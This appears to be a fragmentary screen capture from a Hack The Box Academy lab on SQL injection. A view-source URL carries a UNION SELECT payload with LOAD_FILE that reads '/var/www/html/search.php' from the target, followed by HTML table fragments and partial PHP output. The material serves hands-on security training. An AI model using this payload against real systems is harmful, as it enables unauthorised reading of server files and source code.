 Hack The Box - Academy
Search Ports
http://178.128.44.34:30858/search.p
00:12:07
view-source:http://178.128.44.34:30858/search.php?port_code='+UNION+SELECT+1%2C2%2C3%2C+LOAD_FILE('/var/www/html/search.php')+--+-
J
ABP
n=3>3.26</tr><tr><td style="width:400px" colspan=3>PA ONX</td><td style="width:400px" colspan=3>Colon</td><td style="width:450px" colspan=3>3.26</tr><tr><td style="width:400px" colspan=3>2</td><td style="width:400px" colspan=3>3</td><td style="width:450px" colspan=3><?php
<?php includ ?>